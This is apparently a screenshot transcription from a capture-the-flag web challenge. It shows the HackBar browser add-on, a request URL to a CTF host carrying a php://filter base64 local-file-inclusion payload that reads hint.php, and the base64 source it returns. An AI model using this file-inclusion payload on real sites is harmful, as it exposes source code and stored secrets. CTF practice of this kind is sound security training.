 hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=
Inspector HackBar Max HacKBar Network Console Debugger Style Editor Performance Memory Storage
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://10504-283c47dc-918f-415a.nss.ctfer.vip:9080/index.php?wllm=php://filter
/read=convert.base64-encode/resource=hint.php
Post data Referer User Agent Cookies Add Header Clear All